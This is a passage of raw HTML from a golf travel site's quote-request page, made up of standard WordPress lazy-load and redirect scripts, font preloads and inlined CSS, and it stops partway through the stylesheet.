

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/golf-package-quote/
body_size: 21612
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FREE Canadian Rockies Golf Package Quote - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.comment-respond .comment-reply-title,.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=email],input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.comment-respond .comment-notes,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.comment-respond label,.dropdown-navigation a,.dropdown-navigation span,.post-byline,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2,h3{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}h3{font-size:1em;line-height:1.5}ol,ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ol ol,ol ul,ul ol,ul ul{margin:0 1.5em}li li,ol ol,ol ul,ul ol,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-medium,img{max-width:100%;height:auto}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.search .entry:last-child{border-bottom:none;padding-bottom:0}.comment-respond{margin-top:1.875em}.comment-respond .comment-form-author,.comment-respond .comment-form-comment,.comment-respond .comment-form-email,.comment-respond .comment-form-url{margin:.75em 0}.comment-respond label{display:block;font-family:"PT Sans",sans-serif;margin-bottom:3px}.comment-respond .submit{font-weight:700}.comments .comments-number{margin:1.5em 0 1.875em}.comments .comment-list{list-style:none;margin:0}.comments .comment-list li{margin:2.25em 0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup .close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 